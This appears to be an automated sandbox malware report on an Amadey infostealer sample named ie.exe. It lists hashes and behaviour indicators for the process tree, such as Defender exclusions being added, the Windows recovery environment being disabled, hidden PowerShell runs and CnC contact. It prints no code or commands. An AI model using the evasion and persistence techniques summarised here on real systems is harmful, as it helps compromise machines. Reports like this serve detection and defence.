| File name: | ie.exe |
| Full analysis: | https://app.any.run/tasks/514f2f33-b825-4bb7-aa13-bd580ab49266 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | May 10, 2025, 07:20:48 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | C0724F752768659A9FF7FABCDA60C277 |
| SHA1: | 084384D307A00585EF6C4F0D3E8F1E6D738DAA49 |
| SHA256: | F83E736C4D3CCB91FB8D732FF2BF13892CB73556CE1E8E55281783E6FD4B6A5F |
| SSDEEP: | 98304:1n2NsMB/ruHZyGo8X/8qrNMPZ1QM22WFsdeUsoxgGbY2SpvTayPZ+EBnlSQFSI4L:S8exkLRc |
MALICIOUS
GENERIC has been found (auto)
- ie.exe (PID: 4688)
- babed18502.exe (PID: 6372)
AMADEY mutex has been found
- 2W3507.exe (PID: 2096)
- ramez.exe (PID: 3240)



Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 2236)
- NSudoLG.exe (PID: 2108)

Changes Windows Defender settings
- NSudoLG.exe (PID: 2108)
- WinTemp-v3.exe (PID: 5360)
Connects to the CnC server
- ramez.exe (PID: 3240)
- svchost.exe (PID: 2196)
- cmd.exe (PID: 8768)
AMADEY has been detected (SURICATA)
- ramez.exe (PID: 3240)
Known privilege escalation attack
- dllhost.exe (PID: 5400)
Adds process to the Windows Defender exclusion list
- WinTemp-v3.exe (PID: 5360)

Starts SC.EXE for service management
- cmd.exe (PID: 2236)
- cmd.exe (PID: 10952)
- cmd.exe (PID: 11128)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
AMADEY has been detected (YARA)
- ramez.exe (PID: 3240)

Uses Task Scheduler to autorun other applications
- WinTemp-v3.exe (PID: 5360)
Run PowerShell with an invisible window
- powershell.exe (PID: 664)
- powershell.exe (PID: 8928)
- powershell.exe (PID: 8920)
- powershell.exe (PID: 12400)
Starts REAGENTC.EXE to disable the Windows Recovery Environment
- ReAgentc.exe (PID: 2428)
Changes powershell execution policy
- cmd.exe (PID: 8240)
MINER has been detected (SURICATA)
- cmd.exe (PID: 8768)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 6724)
Possible tool for stealing has been detected
- firefox.exe (PID: 1628)
- 025bbbe2e0.exe (PID: 8636)
- firefox.exe (PID: 9556)
- firefox.exe (PID: 9308)
- firefox.exe (PID: 11316)
- firefox.exe (PID: 12252)
Executing a file with an untrusted certificate
- babed18502.exe (PID: 6372)
- 150905c671.exe (PID: 7976)
- core.exe (PID: 8660)
GCLEANER has been detected (SURICATA)
- babed18502.exe (PID: 6372)
SUSPICIOUS
Process drops legitimate windows executable
- ie.exe (PID: 4688)
- cmd.exe (PID: 2236)
- ramez.exe (PID: 3240)
Starts a Microsoft application from unusual location
- ie.exe (PID: 4688)
- 150905c671.exe (PID: 7976)
Executable content was dropped or overwritten
- ie.exe (PID: 4688)
- 1m75c4.exe (PID: 2244)
- 2W3507.exe (PID: 2096)
- 7z.exe (PID: 7440)
- ramez.exe (PID: 3240)
- Unlocker.exe (PID: 7872)
- otxb4XB.exe (PID: 8180)
- cmd.exe (PID: 2236)
- WinTemp-v3.exe (PID: 5360)
- F4WXLzT.exe (PID: 2040)
- rundll32.exe (PID: 8328)
- powershell.exe (PID: 8920)
- 97d11a216f.tmp (PID: 9604)
- 97d11a216f.exe (PID: 9568)
- 7z.exe (PID: 7416)
- babed18502.exe (PID: 6372)
- F4WXLzT.exe (PID: 5404)
Drops 7-zip archiver for unpacking
- 1m75c4.exe (PID: 2244)
The process creates files with name similar to system file names
- 1m75c4.exe (PID: 2244)
Reads security settings of Internet Explorer
- 1m75c4.exe (PID: 2244)
- nircmd.exe (PID: 6644)
- 2W3507.exe (PID: 2096)
- ramez.exe (PID: 3240)
- Unlocker.exe (PID: 7460)
- Unlocker.exe (PID: 7872)
- Unlocker.exe (PID: 6760)
Starts CMD.EXE for commands execution
- 1m75c4.exe (PID: 2244)
- cmd.exe (PID: 5376)
- nircmd.exe (PID: 6644)
- cmd.exe (PID: 1676)
- NSudoLG.exe (PID: 1764)
- cmd.exe (PID: 5200)
- cmd.exe (PID: 2236)
- Unlocker.exe (PID: 7460)
- Unlocker.exe (PID: 7872)
- Unlocker.exe (PID: 6760)
- WinTemp-v3.exe (PID: 5360)
- ramez.exe (PID: 3240)
- e14ba8a1cd.exe (PID: 8560)
- cmd.exe (PID: 2416)
- nircmd.exe (PID: 5212)
- cmd.exe (PID: 7556)
- 862fe2c2fe.exe (PID: 7436)
- 87657ff2a9.exe (PID: 8324)
- cmd.exe (PID: 9032)
- nircmd.exe (PID: 9096)
- cmd.exe (PID: 10120)
- NSudoLG.exe (PID: 9872)
- cmd.exe (PID: 8368)
- NSudoLG.exe (PID: 11216)
- cmd.exe (PID: 9744)
- cmd.exe (PID: 11128)
- cmd.exe (PID: 10952)
- Unlocker.exe (PID: 8588)
- Unlocker.exe (PID: 8852)
- Unlocker.exe (PID: 8656)
- Unlocker.exe (PID: 11948)
Executing commands from a ".bat" file
- 1m75c4.exe (PID: 2244)
- cmd.exe (PID: 5376)
- nircmd.exe (PID: 6644)
- cmd.exe (PID: 1676)
- NSudoLG.exe (PID: 1764)
- cmd.exe (PID: 5200)
- e14ba8a1cd.exe (PID: 8560)
- cmd.exe (PID: 2416)
- nircmd.exe (PID: 5212)
- cmd.exe (PID: 7556)
- cmd.exe (PID: 9032)
- 862fe2c2fe.exe (PID: 7436)
- nircmd.exe (PID: 9096)
- cmd.exe (PID: 8368)
- cmd.exe (PID: 10120)
- NSudoLG.exe (PID: 9872)
- NSudoLG.exe (PID: 11216)
- cmd.exe (PID: 9744)
Application launched itself
- cmd.exe (PID: 5376)
- cmd.exe (PID: 1676)
- cmd.exe (PID: 5200)
- cmd.exe (PID: 2236)
- F4WXLzT.exe (PID: 2040)
- cmd.exe (PID: 2416)
- cmd.exe (PID: 7556)
- cmd.exe (PID: 9032)
- cmd.exe (PID: 8368)
- cmd.exe (PID: 10120)
- cmd.exe (PID: 10952)
- cmd.exe (PID: 9744)
- cmd.exe (PID: 11128)
Starts application with an unusual extension
- cmd.exe (PID: 6112)
- cmd.exe (PID: 5680)
- cmd.exe (PID: 2236)
- cmd.exe (PID: 8760)
- cmd.exe (PID: 896)
- cmd.exe (PID: 4880)
- cmd.exe (PID: 8624)
- cmd.exe (PID: 11128)
- cmd.exe (PID: 10952)
Reads the BIOS version
- 2W3507.exe (PID: 2096)
- ramez.exe (PID: 3240)
- fV8FBMo.exe (PID: 7596)
The executable file from the user directory is run by the CMD process
- nircmd.exe (PID: 6644)
- NSudoLG.exe (PID: 1764)
- NSudoLG.exe (PID: 2108)
- 7z.exe (PID: 7440)
- Unlocker.exe (PID: 7460)
- Unlocker.exe (PID: 7872)
- Unlocker.exe (PID: 6760)
- nircmd.exe (PID: 5212)
- nircmd.exe (PID: 9096)
- NSudoLG.exe (PID: 9872)
- NSudoLG.exe (PID: 11216)
- 7z.exe (PID: 7416)
- Unlocker.exe (PID: 8588)
- 7z.exe (PID: 9748)
- Unlocker.exe (PID: 8852)
- Unlocker.exe (PID: 11948)
- Unlocker.exe (PID: 8656)
Reads the date of Windows installation
- nircmd.exe (PID: 6644)
- Unlocker.exe (PID: 7460)
- Unlocker.exe (PID: 7872)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6112)
- cmd.exe (PID: 2236)
- cmd.exe (PID: 896)
- cmd.exe (PID: 8624)
- cmd.exe (PID: 11128)
- cmd.exe (PID: 10952)
Starts itself from another location
- 2W3507.exe (PID: 2096)
Get information on the list of running processes
- cmd.exe (PID: 2236)
- cmd.exe (PID: 6112)
- cmd.exe (PID: 10952)
- cmd.exe (PID: 9840)
- cmd.exe (PID: 11128)
- cmd.exe (PID: 5376)
Starts POWERSHELL.EXE for commands execution
- NSudoLG.exe (PID: 2108)
- WinTemp-v3.exe (PID: 5360)
- F4WXLzT.exe (PID: 5404)
- cmd.exe (PID: 8240)
- cmd.exe (PID: 8208)
- mshta.exe (PID: 3768)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 1244)
Script adds exclusion path to Windows Defender
- NSudoLG.exe (PID: 2108)
- WinTemp-v3.exe (PID: 5360)
Contacting a server suspected of hosting an CnC
- ramez.exe (PID: 3240)
- svchost.exe (PID: 2196)
Potential Corporate Privacy Violation
- ramez.exe (PID: 3240)
- cmd.exe (PID: 8768)
- powershell.exe (PID: 8920)
- babed18502.exe (PID: 6372)
Process requests binary or script from the Internet
- ramez.exe (PID: 3240)
- powershell.exe (PID: 8920)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 2236)
- cmd.exe (PID: 10952)
- cmd.exe (PID: 11128)
Connects to the server without a host name
- ramez.exe (PID: 3240)
- powershell.exe (PID: 8920)
- babed18502.exe (PID: 6372)


Windows service management via SC.EXE
- sc.exe (PID: 7584)
- sc.exe (PID: 7984)
- sc.exe (PID: 7776)
- sc.exe (PID: 7820)
- sc.exe (PID: 7840)
- sc.exe (PID: 5868)
- sc.exe (PID: 7740)
- sc.exe (PID: 7816)
- sc.exe (PID: 7800)
- sc.exe (PID: 2444)
- sc.exe (PID: 7860)
- sc.exe (PID: 1600)
- sc.exe (PID: 2632)
- sc.exe (PID: 8048)
- sc.exe (PID: 4068)
- sc.exe (PID: 4488)
- sc.exe (PID: 5380)
- sc.exe (PID: 2800)
- sc.exe (PID: 8160)
- sc.exe (PID: 5772)
- sc.exe (PID: 8036)
- sc.exe (PID: 632)
- sc.exe (PID: 2516)
- sc.exe (PID: 7888)
- sc.exe (PID: 7928)
- sc.exe (PID: 5592)
- sc.exe (PID: 7736)
- sc.exe (PID: 7856)
- sc.exe (PID: 5304)
- sc.exe (PID: 2804)
- sc.exe (PID: 7344)
- sc.exe (PID: 2908)
- sc.exe (PID: 4560)
- sc.exe (PID: 7348)
- sc.exe (PID: 2772)
- sc.exe (PID: 8028)
- sc.exe (PID: 4740)
- sc.exe (PID: 1012)
- sc.exe (PID: 7948)
- sc.exe (PID: 7376)
- sc.exe (PID: 3676)
- sc.exe (PID: 10096)
- sc.exe (PID: 10876)
- sc.exe (PID: 6980)
- sc.exe (PID: 9272)
- sc.exe (PID: 10736)
- sc.exe (PID: 10824)
- sc.exe (PID: 8212)
- sc.exe (PID: 10036)
- sc.exe (PID: 9628)
- sc.exe (PID: 10192)
- sc.exe (PID: 10108)
- sc.exe (PID: 10812)
- sc.exe (PID: 9780)
